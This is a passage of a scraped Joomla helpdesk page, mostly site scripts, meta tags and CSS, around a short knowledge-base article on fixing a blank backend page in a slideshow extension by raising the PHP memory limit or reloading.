          return $.inArray( $(this).text(), ty2.split('|'))>-1;
        }).prop('selected', true);
      }
      // Billing
      if(sessionStorage.getItem('department_1ordernumber')){
        $('#department_1ordernumber').val(sessionStorage.getItem('department_1ordernumber'));
      }
      if(sessionStorage.getItem('department_1product')){
        $('#department_1product').val(sessionStorage.getItem('department_1product')).trigger('change');
      }
      // Licensing
      if(sessionStorage.getItem('department_2product')){
        $('#department_2product').val(sessionStorage.getItem('department_2product')).trigger('change');
      }
      // Tech Support
      if(sessionStorage.getItem('department_3category')){
        $('#department_3category').val(sessionStorage.getItem('department_3category')).trigger('change');
      }
      if(sessionStorage.getItem('department_3administratorurl')){
        $('#department_3administratorurl').val(sessionStorage.getItem('department_3administratorurl'));
      }
      if(sessionStorage.getItem('department_3username')){
        $('#department_3username').val(sessionStorage.getItem('department_3username'));
      }
      if(sessionStorage.getItem('department_3password')){
        $('#department_3password').val(sessionStorage.getItem('department_3password'));
      }
      if(sessionStorage.getItem('department_3ftpurl')){
        $('#department_3ftpurl').val(sessionStorage.getItem('department_3ftpurl'));
      }
      if(sessionStorage.getItem('department_3ftpusername')){
        $('#department_3ftpusername').val(sessionStorage.getItem('department_3ftpusername'));
      }
      if(sessionStorage.getItem('department_3ftppassword')){
        $('#department_3ftppassword').val(sessionStorage.getItem('department_3ftppassword'));
      }
      // When a ticket is created it needs to clear all sessionStorage data.
      $( ".form-actions-helper .btn.btn-primary" ).click(function() {
        sessionStorage.clear();
      });
      // When the user clicks on reset it needs to clear all sessionStorage data and reload the webpage.
      $( ".form-actions-helper .btn.btn-secondary" ).click(function() {
        sessionStorage.clear();
        location.reload();
      });
      // TICKET REPLIES
      // On replying a ticket btn-groups are not defined.
      // We are defining them here.
      function replyBTNGroups(){
        if($('#ticket_use_signature0').is(':checked')) {
          // Yes is selected
          $("label[for='ticket_use_signature0']").addClass('active')
          $("label[for='ticket_use_signature1']").removeClass('active')
        } else if($('#ticket_use_signature1').is(':checked')) {
          // No is selected
          $("label[for='ticket_use_signature1']").addClass('active')
          $("label[for='ticket_use_signature0']").removeClass('active')
        }
      }
      $("label[for='ticket_use_signature0']").addClass('btn btn-success')
      $("label[for='ticket_use_signature1']").addClass('btn btn-danger')
      replyBTNGroups();
      $("label[for='ticket_use_signature0").click(function() {
        // Yes is clicked
        $('#ticket_use_signature0').attr("checked", "checked");
        $('#ticket_use_signature1').attr("checked", false);
        replyBTNGroups();
      });
      $("label[for='ticket_use_signature1").click(function() {
        // No is clicked
        $('#ticket_use_signature1').attr("checked", "checked");
        $('#ticket_use_signature0').attr("checked", false);
        replyBTNGroups();
      });
      // Unhide the alert for file uploads.
      $('.alert-fa').show();
      // Creating cool checkbox for TOS and PP.
      $("input#ticket_consent0").wrap('<label class="toggleButton_ticket_consent0"></label>');
      $(".toggleButton_ticket_consent0").append('<div><svg viewBox="0 0 44 44"> <path d="M14,24 L21,31 L39.7428882,11.5937758 C35.2809627,6.53125861 30.0333333,4 24,4 C12.95,4 4,12.95 4,24 C4,35.05 12.95,44 24,44 C35.05,44 44,35.05 44,24 C44,19.3 42.5809627,15.1645919 39.7428882,11.5937758" transform="translate(-2.000000, -2.000000)"></path></svg></div>')

      // QUICK SELECT SNIPPITS
      // On click of a quick select snippit we copy the content of the snippit to the message area.
      $('.qs-snippit').click(function() {
        var $txt = $("#ticket_message");
        var caretPos = $txt[0].selectionStart;
        var textAreaTxt = $txt.val();
        var txtToAdd = $(this).find(".snippitContent").text();
        $txt.val(textAreaTxt.substring(0, caretPos) + txtToAdd + ' \n\n' + textAreaTxt.substring(caretPos) );
      });

      // Modify styling for staff members.
    	$(".com-rsticketspro-reply-options-wrapper").find('.com-rsticketspro-quick-select-snippits').parent().attr('style',  'flex-flow:row-reverse');
      // Changing avatar image to logo.
      $(".com-rsticketspro-msg-staff").find('img').attr('src','https://loginsecure.eu/favicon.ico');

    }// End RSTickets page is open
  });

})(jQuery);
(function ($) {
  $(document).ready(function() {
  	$("body.com_quix").find('.quixfix-privacy-request i').addClass('fa-user-secret').removeClass('fa-user-circle-o');
    $("body.com_quix").find('.quixfix-remove-helpdesk-data i').addClass('fa-user-times').removeClass('fa-download');
  });
})(jQuery);

      (function ($) {
  $(document).ready(function(){
    $("body").addClass("projectfork")
  });
})(jQuery);;
    
      (function ($) {
  $(document).ready(function(){
    // Removing powered by.
    $("#kunena").parent().addClass("kunena-main-wrapper");
    $(".kunena-main-wrapper").find('[style*="visibility: visible !important"]').addClass("credit-finder");
    if ( ($('.credit-finder').css('display') == 'inline') && ($('.credit-finder').css('visibility') == 'visible') ){
      $('.credit-finder').detach();
    } else {
      // Do nothing
    }
  });
})(jQuery);
;
    
      ;
    					
					onScrollOffset.set(75);
			
	</script>
	<script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"Organization","name":"LoginSecure {web} Design & Development","url":"http:\/\/www.loginsecure.eu\/","logo":"https:\/\/loginsecure.eu\/images\/clientimages\/logo\/LS_Logo_2017_001.png"}
	</script>
	<meta property="og:locale" content="en_GB" class="4SEO_ogp_tag">
	<meta property="og:url" content="https://loginsecure.eu/helpdesk/control-panel/view-article/150:loginsecure-slideshow-blank-white-page-when-loading-extension-in-the-backend" class="4SEO_ogp_tag">
	<meta property="og:site_name" content="LoginSecure UG" class="4SEO_ogp_tag">
	<meta property="og:type" content="article" class="4SEO_ogp_tag">
	<meta property="og:title" content=" LoginSecure Slideshow: Blank / white page when loading extension in the backend" class="4SEO_ogp_tag">
	<meta property="og:description" content="LoginSecure Slideshow: Blank / white page when loading extension in the backend" class="4SEO_ogp_tag">
	<meta property="fb:app_id" content="966242223397117" class="4SEO_ogp_tag">
	<meta name="twitter:card" content="summary" class="4SEO_tcards_tag">
	<meta name="twitter:url" content="https://loginsecure.eu/helpdesk/control-panel/view-article/150:loginsecure-slideshow-blank-white-page-when-loading-extension-in-the-backend" class="4SEO_tcards_tag">
	<meta name="twitter:title" content=" LoginSecure Slideshow: Blank / white page when loading extension in the backend" class="4SEO_tcards_tag">
	<meta name="twitter:description" content="LoginSecure Slideshow: Blank / white page when loading extension in the backend" class="4SEO_tcards_tag">

    <!--[if (gte IE 8)&(lte IE 9)]>
        <script type="text/javascript" src="/media/gantry5/assets/js/html5shiv-printshiv.min.js"></script>
        <link rel="stylesheet" href="/media/gantry5/engines/nucleus/css/nucleus-ie9.css" type="text/css"/>
        <script type="text/javascript" src="/media/gantry5/assets/js/matchmedia.polyfill.js"></script>
        <![endif]-->
                        





	        <noscript>
			<style type="text/css">
				img.jch-lazyload, iframe.jch-lazyload{
					display: none;
				}                               
			</style>                                
		</noscript>
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" class="4SEO_robots_tag">
	<script type="application/ld+json" class="4SEO_structured_data_breadcrumb">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "listItem",
            "position": 1,
            "name": "Home",
            "item": "https://loginsecure.eu/"
        },
        {
            "@type": "listItem",
            "position": 2,
            "name": "RI-PLACEHOLDER ASPAN Helpdesk ZSPAN",
            "item": "https://loginsecure.eu/helpdesk/control-panel"
        },
        {
            "@type": "listItem",
            "position": 3,
            "name": "RI-H-CONTROLPANEL ASPAN Control Panel ZSPAN",
            "item": "https://loginsecure.eu/helpdesk/control-panel"
        },
        {
            "@type": "listItem",
            "position": 4,
            "name": "Extensions",
            "item": "https://loginsecure.eu/helpdesk/control-panel/view-knowledgebase/9:extensions"
        },
        {
            "@type": "listItem",
            "position": 5,
            "name": "LS Slideshow Pro",
            "item": "https://loginsecure.eu/helpdesk/control-panel/view-knowledgebase/11:ls-slideshow-pro"
        }
    ]
}</script></head>

    <body class="loginsecure site com_rsticketspro view-article no-layout no-task dir-ltr blue itemid-1360 outline-26 g-offcanvas-left g-3column-left g-style-preset1" id="customerpanel">
        
                    

        <div id="g-offcanvas"  data-g-offcanvas-swipe="1" data-g-offcanvas-css3="1">
                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div id="mobile-menu-3038-particle" class="g-content g-particle">            <div id="g-mobilemenu-container" data-g-menu-breakpoint="48rem"></div>
            </div>
        </div>
            </div>
    </div>
        <div id="g-page-surround">
            <div class="g-offcanvas-hide g-offcanvas-toggle" role="navigation" data-offcanvas-toggle aria-controls="g-offcanvas" aria-expanded="false"><i class="fa fa-fw fa-bars"></i></div>                        

                            
                                
                
    
                <section id="g-container-main" class="g-wrapper">
                <div class="g-container g-flushed">                    <div class="g-grid">                        

        <div class="g-block size-5 equal-height sidebar force-width">
             <aside id="g-sidebar">
                                        <div class="g-grid">                        

        <div id="sidebar" class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<ul class="nav menu mod-list">
<li class="item-841"><a href="/" ><img src="/images/clientimages/logo/LS_Logo_2017_Symbol_Only.png" alt="&nbsp;" class="cp-nav-logo" /><span class="image-title">&nbsp;</span></a></li><li class="item-1366 current active"><a href="/helpdesk/control-panel" ><i class="fa fa-comments"></i> Helpdesk</a></li><li class="item-842 divider"><span class="separator "><i class="fa fa-language"></i> <!-- START: Modules Anywhere --><div class="mod-languages">

	<form name="lang" method="post" action="https://loginsecure.eu/helpdesk/control-panel/view-article/150:loginsecure-slideshow-blank-white-page-when-loading-extension-in-the-backend">
	<select class="inputbox advancedSelect" onchange="document.location.replace(this.value);" >
			<option dir="ltr" value="/helpdesk/control-panel" selected="selected">
		English (UK)</option>
			<option dir="ltr" value="/de/helpdesk/control-panel" >
		Deutsch</option>
			<option dir="ltr" value="/nl/helpdesk/control-panel" >
		Nederlands</option>
		</select>
	</form>

</div>
<!-- END: Modules Anywhere --></span>
</li></ul>
		</div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100 menu-copyright visible-desktop visible-tablet">
             <div id="copyright-3024-particle" class="g-content g-particle">            &copy;
    2009 -     2026
    LoginSecure UG
            </div>
        </div>
            </div>
            
    </aside>
        </div>
                    

        <div class="g-block size-20 equal-height aside force-width">
             <aside id="g-aside">
                                        <div class="g-grid">                        

        <div id="aside" class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<ul class="nav menu mod-list">
<li class="item-1360 current active"><a href="/helpdesk/control-panel" ><i class="fa fa-comments"></i> <span> Control Panel </span></a></li><li class="item-1361"><a href="/helpdesk/view-tickets" ><i class="fa fa-ticket"></i> <span> My Tickets </span></a></li><li class="item-1362"><a href="/helpdesk/create-ticket" ><i class="fa fa-plus-square"></i> <span> Create Ticket </span></a></li><li class="item-1363"><a href="/helpdesk/search-tickets" ><i class="fa fa-search"></i> <span> Search Tickets </span></a></li><li class="item-1364"><a href="/helpdesk/knowledgebase" ><i class="fa fa-archive"></i> <span> Knowledgebase </span></a></li><li class="item-1164"><a href="/helpdesk/support-policy" ><i class="fa fa-life-ring"></i> <span> Support Policy </span></a></li></ul>
		</div></div><div class="platform-content"><div class="moduletable ">
						<div class="mod-quix-library">
	<div
    class="qx quix">

    
    <div
        class="qx-inner macintosh frontend qx-type-section qx-item-35">

                
         




  <div id='support-policy-short-version' class='qx-section' >

  
  
    
  
  <div class="qx-container-fluid">
      <div class="qx-rows">
           


<div id='qx-row-113' class='qx-row-wrap' >
<div class='qx-row' >
  
      


<div 
   id="qx-column-734"  
   class="qx-column"  
  >

                <div class="qx-col-wrap">
                    <div class="qx-elements-wrap">
             
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-8941"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> Availability </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            We provide support from Monday till Friday from 10 AM till 5PM CET (UTC+1 or UTC+2 during Summer). There is no support available on weekends and holidays.


          </div>
        </div>

      </div>
  
</div>
</div> 
     
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-2535"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> Reply Time </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            Depending on the complexity of your support issue it's usually between a few minutes and 48 hours. When we expect longer delays we will notify you.


          </div>
        </div>

      </div>
  
</div>
</div> 
     
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-4063"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> What we support </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            <p>Support is available only for the <b>PRO </b>versions of our software &amp; only to users having an active subscription<b> (<u>no exceptions*! If your subscription has expired, then we won't provide any support</u>)</b>. Support is also available for users of our services.&nbsp;As a general rule of thumb - the more details you provide about your issues, the higher your chances of getting support are. Whenever possible add screenshots &amp; give us a link to a page where we can observe the issue.</p><p><sup>* Except for the FREE LoginSecure Framework which is mandatory for our PRO extensions.</sup></p>
          </div>
        </div>

      </div>
  
</div>
</div> 
     

  
 



<div class="qx-element-wrap">
<div 
   id="qx-divider-5191"  
   class="qx-element qx-element-divider-separator-v2"  
    
>
                <span class="qx-divider-separator"></span>
        
</div>
</div> 
     

    
 



<div class="qx-element-wrap">
<div 
   id="qx-button-94110"  
   class="qx-element qx-element-button-v2"  
    
>
                  
                
                                                        
                    <a class='qx-btn qx-btn-light' href=https://loginsecure.eu/helpdesk/support-policy    ><div class="qx-element-button-wrapper qx-align-items-center qx-justify-content-center"><span>Full Support Policy</span> <i class="qxif-life-ring"></i></div></a>
        
    
</div>
</div> 
    
          </div>
        </div>
        
</div>  
</div>
</div>  
      </div>
  </div>

</div>
  
            </div>
</div>
</div>		</div></div>
            
        </div>
        </div>
            </div>
            
    </aside>
        </div>
                    

        <div class="g-block size-75 equal-height main force-width">
             <main id="g-main">
                                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<div aria-label="Breadcrumbs" role="navigation">
	<ul  class="breadcrumb">
					<li class="active">
				<span class="divider icon-location"></span>
			</li>
		
						<li itemprop="itemListElement" >
											<a itemprop="item" href="/" class="pathway"><span itemprop="name">Home</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="1">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/control-panel" class="pathway"><span itemprop="name"><i class="fa fa-sticky-note"></i> <span> Helpdesk </span></span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="2">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/control-panel" class="pathway"><span itemprop="name"><i class="fa fa-comments"></i> <span> Control Panel </span></span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="3">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/control-panel/view-knowledgebase/9:extensions" class="pathway"><span itemprop="name">Extensions</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="4">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/control-panel/view-knowledgebase/11:ls-slideshow-pro" class="pathway"><span itemprop="name">LS Slideshow Pro</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="5">
				</li>
							<li itemprop="itemListElement"  class="active">
					<span itemprop="name">
						 LoginSecure Slideshow: Blank / white page when loading extension in the backend					</span>
					<meta itemprop="position" content="6">
				</li>
				</ul>
</div>
		</div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-system-messages">
                                            <div id="system-message-container">
    </div>

            
    </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                                            <div class="platform-content row-fluid"><div class="span12"><h1>
	<i class="fa fa-file-text-o"></i>
	<span>
		 LoginSecure Slideshow: Blank / white page when loading extension in the backend	</span>
</h1>
<p>This module has so many fields and functions that it needs to load that it can run out of the PHP Memory Limit. We have received reports from our customers that websites with a PHP Memory Limit lower than 256M can produce this blank / white page.</p>
<p>Currently there are 2 options to deal with this. Increase the PHP Memory Limit of your Joomla website or reload the page again.</p>
<p> </p>
<p><strong>Increase the PHP Memory Limit of your Joomla website:</strong></p>
<p>There are many online guides available on how to do that so there is not really a point for us to duplicate this. Please use Google Search or any other search engine to search for the phrase "joomla increase php memory limit" without the quotes.</p>
<p> </p>
<p><strong>Reload the page again:</strong></p>
<p>On our test websites with 128M PHP Memory Limit we could simply refresh the page, and it would load the second time. We tested every function with this memory limit and for us everything was saving. It looks wrong, we must admit that. When you press save and the next thing you see is a white page but just press refresh, and you will see that everything is saved. <br />We still recommend increasing the PHP Memory Limit though.</p>
<p>If you are encountering this issue then we would like to know that. Please create a ticket and attach your system information file which you can download directly from the system information page on your Joomla installation.</p>
<p>KB Article: <a href="/helpdesk/knowledgebase/view-article/150:loginsecure-slideshow-blank-white-page-when-loading-extension-in-the-backend">https://loginsecure.eu/helpdesk/knowledgebase/view-article/150:loginsecure-slideshow-blank-white-page-when-loading-extension-in-the-backend</a></p></div></div>
    
            
    </div>
        </div>
            </div>
            
    </main>
        </div>
            </div>
    </div>
        
    </section>
    
            
                        

        </div>
                    

                        <script type="text/javascript" src="/media/gantry5/assets/js/main.js"></script>
    



<style>
.customfont-syncopate,
.customfont-syncopate h1,
.customfont-syncopate h2,
.customfont-syncopate h3,
.customfont-syncopate h4,
.customfont-syncopate h5,
.customfont-syncopate h6,
.customfont-syncopate p,
.customfont-syncopate div,
.customfont-syncopate span,
.customfont-syncopate strong,
.customfont-syncopate small,
.customfont-syncopate label,
.customfont-syncopate input
{
  font-family: 'Syncopate';
}
</style>


<style>.bg-c0c0c0{background:#c0c0c0;}
.bgh-c0c0c0:hover{background:#c0c0c0;}
.bg-fd7400{background:#fd7400;}
.bgh-fd7400:hover{background:#fd7400;}
.bg-333333{background:#333333;}
.bgh-333333:hover{background:#333333;}
.bg-e0e0e0{background:#e0e0e0;}
.bgh-e0e0e0:hover{background:#e0e0e0;}
.bg-ffecd0{background:#ffecd0;}
.bgh-ffecd0:hover{background:#ffecd0;}
.bg-ffffff{background:#ffffff;}
.bgh-ffffff:hover{background:#ffffff;}
.bg-f1f1f1{background:#f1f1f1;}
.bgh-f1f1f1:hover{background:#f1f1f1;}
</style><style>.tx-c0c0c0{color:#c0c0c0;}
.tx-c0c0c0 h1{color:#c0c0c0;}
.tx-c0c0c0 h2{color:#c0c0c0;}
.tx-c0c0c0 h3{color:#c0c0c0;}
.tx-c0c0c0 h4{color:#c0c0c0;}
.tx-c0c0c0 h5{color:#c0c0c0;}
.tx-c0c0c0 h6{color:#c0c0c0;}
.tx-c0c0c0 p{color:#c0c0c0;}
.tx-c0c0c0 div{color:#c0c0c0;}
.tx-c0c0c0 span{color:#c0c0c0;}
.tx-c0c0c0 strong{color:#c0c0c0;}
.tx-c0c0c0 small{color:#c0c0c0;}
.tx-c0c0c0 label{color:#c0c0c0;}
.tx-c0c0c0 input{color:#c0c0c0;}
.txh-c0c0c0:hover{color:#c0c0c0;}
.txh-c0c0c0 h1:hover{color:#c0c0c0;}
.txh-c0c0c0 h2:hover{color:#c0c0c0;}
.txh-c0c0c0 h3:hover{color:#c0c0c0;}
.txh-c0c0c0 h4:hover{color:#c0c0c0;}
.txh-c0c0c0 h5:hover{color:#c0c0c0;}
.txh-c0c0c0 h6:hover{color:#c0c0c0;}
.txh-c0c0c0 p:hover{color:#c0c0c0;}
.txh-c0c0c0 div:hover{color:#c0c0c0;}
.txh-c0c0c0 span:hover{color:#c0c0c0;}
.txh-c0c0c0 strong:hover{color:#c0c0c0;}
.txh-c0c0c0 small:hover{color:#c0c0c0;}
.txh-c0c0c0 label:hover{color:#c0c0c0;}
.txh-c0c0c0 input:hover{color:#c0c0c0;}
.tx-fd7400{color:#fd7400;}
.tx-fd7400 h1{color:#fd7400;}
.tx-fd7400 h2{color:#fd7400;}
.tx-fd7400 h3{color:#fd7400;}
.tx-fd7400 h4{color:#fd7400;}
.tx-fd7400 h5{color:#fd7400;}
.tx-fd7400 h6{color:#fd7400;}
.tx-fd7400 p{color:#fd7400;}
.tx-fd7400 div{color:#fd7400;}
.tx-fd7400 span{color:#fd7400;}
.tx-fd7400 strong{color:#fd7400;}
.tx-fd7400 small{color:#fd7400;}
.tx-fd7400 label{color:#fd7400;}
.tx-fd7400 input{color:#fd7400;}
.txh-fd7400:hover{color:#fd7400;}
.txh-fd7400 h1:hover{color:#fd7400;}
.txh-fd7400 h2:hover{color:#fd7400;}
.txh-fd7400 h3:hover{color:#fd7400;}
.txh-fd7400 h4:hover{color:#fd7400;}
.txh-fd7400 h5:hover{color:#fd7400;}
.txh-fd7400 h6:hover{color:#fd7400;}
.txh-fd7400 p:hover{color:#fd7400;}
.txh-fd7400 div:hover{color:#fd7400;}
.txh-fd7400 span:hover{color:#fd7400;}
.txh-fd7400 strong:hover{color:#fd7400;}
.txh-fd7400 small:hover{color:#fd7400;}
.txh-fd7400 label:hover{color:#fd7400;}
.txh-fd7400 input:hover{color:#fd7400;}
.tx-333333{color:#333333;}
.tx-333333 h1{color:#333333;}
.tx-333333 h2{color:#333333;}
.tx-333333 h3{color:#333333;}
.tx-333333 h4{color:#333333;}
.tx-333333 h5{color:#333333;}
.tx-333333 h6{color:#333333;}
.tx-333333 p{color:#333333;}
.tx-333333 div{color:#333333;}
.tx-333333 span{color:#333333;}
.tx-333333 strong{color:#333333;}
.tx-333333 small{color:#333333;}
.tx-333333 label{color:#333333;}
.tx-333333 input{color:#333333;}
.txh-333333:hover{color:#333333;}
.txh-333333 h1:hover{color:#333333;}
.txh-333333 h2:hover{color:#333333;}
.txh-333333 h3:hover{color:#333333;}
.txh-333333 h4:hover{color:#333333;}
.txh-333333 h5:hover{color:#333333;}
.txh-333333 h6:hover{color:#333333;}
.txh-333333 p:hover{color:#333333;}
.txh-333333 div:hover{color:#333333;}
.txh-333333 span:hover{color:#333333;}
.txh-333333 strong:hover{color:#333333;}
.txh-333333 small:hover{color:#333333;}
.txh-333333 label:hover{color:#333333;}
.txh-333333 input:hover{color:#333333;}
.tx-e0e0e0{color:#e0e0e0;}
.tx-e0e0e0 h1{color:#e0e0e0;}
.tx-e0e0e0 h2{color:#e0e0e0;}
.tx-e0e0e0 h3{color:#e0e0e0;}
.tx-e0e0e0 h4{color:#e0e0e0;}
.tx-e0e0e0 h5{color:#e0e0e0;}
.tx-e0e0e0 h6{color:#e0e0e0;}
.tx-e0e0e0 p{color:#e0e0e0;}
.tx-e0e0e0 div{color:#e0e0e0;}
.tx-e0e0e0 span{color:#e0e0e0;}
.tx-e0e0e0 strong{color:#e0e0e0;}
.tx-e0e0e0 small{color:#e0e0e0;}
.tx-e0e0e0 label{color:#e0e0e0;}
.tx-e0e0e0 input{color:#e0e0e0;}
.txh-e0e0e0:hover{color:#e0e0e0;}
.txh-e0e0e0 h1:hover{color:#e0e0e0;}
.txh-e0e0e0 h2:hover{color:#e0e0e0;}
.txh-e0e0e0 h3:hover{color:#e0e0e0;}
.txh-e0e0e0 h4:hover{color:#e0e0e0;}
.txh-e0e0e0 h5:hover{color:#e0e0e0;}
.txh-e0e0e0 h6:hover{color:#e0e0e0;}
.txh-e0e0e0 p:hover{color:#e0e0e0;}
.txh-e0e0e0 div:hover{color:#e0e0e0;}
.txh-e0e0e0 span:hover{color:#e0e0e0;}
.txh-e0e0e0 strong:hover{color:#e0e0e0;}
.txh-e0e0e0 small:hover{color:#e0e0e0;}
.txh-e0e0e0 label:hover{color:#e0e0e0;}
.txh-e0e0e0 input:hover{color:#e0e0e0;}
.tx-ffecd0{color:#ffecd0;}
.tx-ffecd0 h1{color:#ffecd0;}
.tx-ffecd0 h2{color:#ffecd0;}
.tx-ffecd0 h3{color:#ffecd0;}
.tx-ffecd0 h4{color:#ffecd0;}
.tx-ffecd0 h5{color:#ffecd0;}
.tx-ffecd0 h6{color:#ffecd0;}
.tx-ffecd0 p{color:#ffecd0;}
.tx-ffecd0 div{color:#ffecd0;}
.tx-ffecd0 span{color:#ffecd0;}
.tx-ffecd0 strong{color:#ffecd0;}
.tx-ffecd0 small{color:#ffecd0;}
.tx-ffecd0 label{color:#ffecd0;}
.tx-ffecd0 input{color:#ffecd0;}
.txh-ffecd0:hover{color:#ffecd0;}
.txh-ffecd0 h1:hover{color:#ffecd0;}
.txh-ffecd0 h2:hover{color:#ffecd0;}
.txh-ffecd0 h3:hover{color:#ffecd0;}
.txh-ffecd0 h4:hover{color:#ffecd0;}
.txh-ffecd0 h5:hover{color:#ffecd0;}
.txh-ffecd0 h6:hover{color:#ffecd0;}
.txh-ffecd0 p:hover{color:#ffecd0;}
.txh-ffecd0 div:hover{color:#ffecd0;}
.txh-ffecd0 span:hover{color:#ffecd0;}
.txh-ffecd0 strong:hover{color:#ffecd0;}
.txh-ffecd0 small:hover{color:#ffecd0;}
.txh-ffecd0 label:hover{color:#ffecd0;}
.txh-ffecd0 input:hover{color:#ffecd0;}
.tx-ffffff{color:#ffffff;}
.tx-ffffff h1{color:#ffffff;}
.tx-ffffff h2{color:#ffffff;}
.tx-ffffff h3{color:#ffffff;}
.tx-ffffff h4{color:#ffffff;}
.tx-ffffff h5{color:#ffffff;}
.tx-ffffff h6{color:#ffffff;}
.tx-ffffff p{color:#ffffff;}
.tx-ffffff div{color:#ffffff;}
.tx-ffffff span{color:#ffffff;}
.tx-ffffff strong{color:#ffffff;}
.tx-ffffff small{color:#ffffff;}
.tx-ffffff label{color:#ffffff;}
.tx-ffffff input{color:#ffffff;}
.txh-ffffff:hover{color:#ffffff;}
.txh-ffffff h1:hover{color:#ffffff;}
.txh-ffffff h2:hover{color:#ffffff;}
.txh-ffffff h3:hover{color:#ffffff;}
.txh-ffffff h4:hover{color:#ffffff;}
.txh-ffffff h5:hover{color:#ffffff;}
.txh-ffffff h6:hover{color:#ffffff;}
.txh-ffffff p:hover{color:#ffffff;}
.txh-ffffff div:hover{color:#ffffff;}
.txh-ffffff span:hover{color:#ffffff;}
.txh-ffffff strong:hover{color:#ffffff;}
.txh-ffffff small:hover{color:#ffffff;}
.txh-ffffff label:hover{color:#ffffff;}
.txh-ffffff input:hover{color:#ffffff;}
.tx-f1f1f1{color:#f1f1f1;}
.tx-f1f1f1 h1{color:#f1f1f1;}
.tx-f1f1f1 h2{color:#f1f1f1;}
.tx-f1f1f1 h3{color:#f1f1f1;}
.tx-f1f1f1 h4{color:#f1f1f1;}
.tx-f1f1f1 h5{color:#f1f1f1;}
.tx-f1f1f1 h6{color:#f1f1f1;}
.tx-f1f1f1 p{color:#f1f1f1;}
.tx-f1f1f1 div{color:#f1f1f1;}
.tx-f1f1f1 span{color:#f1f1f1;}
.tx-f1f1f1 strong{color:#f1f1f1;}
.tx-f1f1f1 small{color:#f1f1f1;}
.tx-f1f1f1 label{color:#f1f1f1;}
.tx-f1f1f1 input{color:#f1f1f1;}
.txh-f1f1f1:hover{color:#f1f1f1;}
.txh-f1f1f1 h1:hover{color:#f1f1f1;}
.txh-f1f1f1 h2:hover{color:#f1f1f1;}
.txh-f1f1f1 h3:hover{color:#f1f1f1;}
.txh-f1f1f1 h4:hover{color:#f1f1f1;}
.txh-f1f1f1 h5:hover{color:#f1f1f1;}
.txh-f1f1f1 h6:hover{color:#f1f1f1;}
.txh-f1f1f1 p:hover{color:#f1f1f1;}
.txh-f1f1f1 div:hover{color:#f1f1f1;}
.txh-f1f1f1 span:hover{color:#f1f1f1;}
.txh-f1f1f1 strong:hover{color:#f1f1f1;}
.txh-f1f1f1 small:hover{color:#f1f1f1;}
.txh-f1f1f1 label:hover{color:#f1f1f1;}
.txh-f1f1f1 input:hover{color:#f1f1f1;}
</style>



    

        
    <!-- Execution time (seconds): 1.220 --><noscript class="4SEO_cron">
    <img aria-hidden="true" alt="" style="position:absolute;bottom:0;left:0;z-index:-99999;" src="https://loginsecure.eu/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/" data-pagespeed-no-transform data-speed-no-transform />
</noscript>
<script class="4SEO_cron" data-speed-no-transform>setTimeout(function () {
        var e = document.createElement('img');
        e.setAttribute('style', 'position:absolute;bottom:0;right:0;z-index:-99999');
        e.setAttribute('aria-hidden', 'true');
